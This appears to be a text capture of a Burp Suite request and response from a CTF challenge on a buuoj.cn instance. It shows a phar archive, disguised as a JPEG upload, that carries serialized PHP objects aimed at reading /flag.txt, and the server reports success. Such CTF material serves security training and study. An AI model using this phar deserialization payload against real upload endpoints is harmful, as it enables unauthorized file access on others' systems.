 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 52150a10-1b54-4f3a-9ebf-6c1956e0b587.node4.buuoj.cn:81
3 Content-Length: 422
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBDFlqqXoFRXTaeAY
8 Origin: http://52150a10-1b54-4f3a-9ebf-6c1956e0b587.node4.buuoj.cn:81
9 Referer: http://52150a10-1b54-4f3a-9ebf-6c1956e0b587.node4.buuoj.cn:81/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
12 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
; PHPSESSID=7bd23e18c2de1aff2f614ab62063b0d2
13 Connection: close
14
15 ------WebKitFormBoundaryBDFlqqXoFRXTaeAY
16 Content-Disposition: form-data; name="file"; filename="test2.jpg"
17 Content-Type: image/jpeg
18
19 <?php __HALT_COMPILER(); ?>
20 ¯zO:4:"User":1:{s:2:"db";O:8:"FileList":1:{s:15:"FileListfiles";a:1:{i:0;O:4:"Fil
e":1:{s:8:"filename";s:9:"/flag.txt";}}}}exp.txtý¸-aR¾¤exp!Ñ ·²ßþ²W*B|6 ö1GBMB
21 ------WebKitFormBoundaryBDFlqqXoFRXTaeAY--
22
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 06 Dec 2021 07:19:03 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 27
11
12 {
"success":true,
"error":""
}